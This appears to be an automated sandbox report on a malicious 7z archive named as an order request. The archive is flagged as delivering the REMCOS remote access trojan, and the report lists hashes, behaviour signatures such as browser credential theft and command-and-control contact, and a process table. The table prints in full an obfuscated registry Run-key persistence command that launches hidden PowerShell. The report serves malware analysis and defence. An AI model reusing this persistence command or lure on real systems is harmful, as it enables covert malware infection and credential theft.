


| File name: | Order Request_MOSTPROJEKT ad_JPEG.7z |
| Full analysis: | https://app.any.run/tasks/df8629c6-3d4d-42d1-8f81-4e5f3dc0f1e6 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | May 16, 2025, 20:00:08 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 4A621BA3B26D557C10566509639C274D |
| SHA1: | F436465F3BA1D94CE34503A5F641D885B159A932 |
| SHA256: | BAF12086F0ACEEA5D0A063CF54E84B0E24D42D9F1B97FA604EA274AB35DEB38C |
| SSDEEP: | 96:4ON5/Z05t4/rfpzn3MIYFLVdvA0qaXXy/BChbd7L0cy119FysMUVwXqE:4W0yfh3MVnRuiDvE9FfMd |
MALICIOUS

Generic archive extractor
- WinRAR.exe (PID: 2284)



Run PowerShell with an invisible window
- powershell.exe (PID: 7344)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 7344)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7344)
Changes the autorun value in the registry
- reg.exe (PID: 2960)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 2236)
REMCOS has been detected
- msiexec.exe (PID: 2236)
- msiexec.exe (PID: 2236)
Steals credentials from Web Browsers
- svchost.exe (PID: 7460)
REMCOS mutex has been found
- msiexec.exe (PID: 2236)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7344)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2284)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 2284)
- msiexec.exe (PID: 2236)

Executing commands from ".cmd" file
- WinRAR.exe (PID: 2284)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7256)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7344)
- powershell.exe (PID: 7880)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7344)
- powershell.exe (PID: 7880)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7344)
- powershell.exe (PID: 7880)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7344)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7880)
- powershell.exe (PID: 7344)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7880)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 920)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 2236)
Connects to unusual port
- msiexec.exe (PID: 2236)
INFO
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 7256)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7344)
- powershell.exe (PID: 7880)
Checks proxy server information
- powershell.exe (PID: 7344)
- msiexec.exe (PID: 2236)
Disables trace logs
- powershell.exe (PID: 7344)
Manual execution by a user
- notepad++.exe (PID: 8076)
- powershell.exe (PID: 7880)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7880)
- powershell.exe (PID: 7344)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7880)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 2236)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7880)
Creates files or folders in the user directory
- msiexec.exe (PID: 2236)
Creates files in the program directory
- msiexec.exe (PID: 2236)
The sample compiled with english language support
- msiexec.exe (PID: 2236)
Create files in a temporary directory
- svchost.exe (PID: 7508)
- svchost.exe (PID: 7460)
- svchost.exe (PID: 7500)
Executable content was dropped or overwritten
- msiexec.exe (PID: 2236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2025:05:16 11:39:27+00:00 |
| ArchivedFileName: | Order Request_MOSTPROJEKT ad_JPEG.cmd |
Total processes
147
Monitored processes
17
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 920 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Judicious" /t REG_EXPAND_SZ /d "%Noncooperative% -windowstyle 2 $Hjlpefiler=(g`p 'HKCU:\Software\Lunelses\').'Lithogenesis';%Noncooperative% ($Hjlpefiler)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Order Request_MOSTPROJEKT ad_JPEG.7z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2960 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Judicious" /t REG_EXPAND_SZ /d "%Noncooperative% -windowstyle 2 $Hjlpefiler=(g`p 'HKCU:\Software\Lunelses\').'Lithogenesis';%Noncooperative% ($Hjlpefiler)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7052 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7256 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa2284.42544\Order Request_MOSTPROJEKT ad_JPEG.cmd" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7268 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

